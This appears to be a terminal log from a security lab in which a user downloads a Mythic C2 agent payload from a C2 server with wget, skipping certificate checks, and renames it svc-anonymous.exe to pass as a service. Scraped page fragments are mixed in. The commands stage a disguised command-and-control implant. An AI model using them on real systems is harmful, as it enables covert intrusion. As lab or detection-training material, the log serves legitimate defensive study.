 Import bo
root@MYDFIR-Mythic:~# wget https://139.84.195.78:7443/direct/download/2043c68a-4efd-4193-9257-a7937682d946 --no-check-certificate
--2024-09-30 09:39:40--  https://139.84.195.78:7443/direct/download/2043c68a-4efd-4193-9257-a7937682d946
Connecting to 139.84.195.78:7443... connected.
WARNING: cannot verify 139.84.195.78's certificate, issued by ‘O=Mythic’:
  Self-signed certificate encountered.
    WARNING: certificate common name ‘’ doesn't match requested host name ‘139.84.195.78’.
HTTP request sent, awaiting response... 200 OK
Length: 2137088 (2.0M) [application/octet-stream]
Saving to: ‘2043c68a-4efd-4193-9257-a7937682d946’
Paylo
2043c68a-4efd-4193-9257-a7937682d 100%[============================================================>]   2.04M  --.-KB/s    in 0.007s
2024-09-30 09:39:40 (273 MB/s) - ‘2043c68a-4efd-4193-9257-a7937682d946’ saved [2137088/2137088]
anonymous
root@MYDFIR-Mythic:~# ls
2043c68a-4efd-4193-9257-a7937682d946  aurora  Mythic  snap
root@MYDFIR-Mythic:~# mv 2043c68a-4efd-4193-9257-a7937682d946 svc-anonymous.exe
This is Apoll
root@MYDFIR-Mythic:~# ls
aurora  Mythic  snap  svc-anonymous.exe
root@MYDFIR-Mythic:~#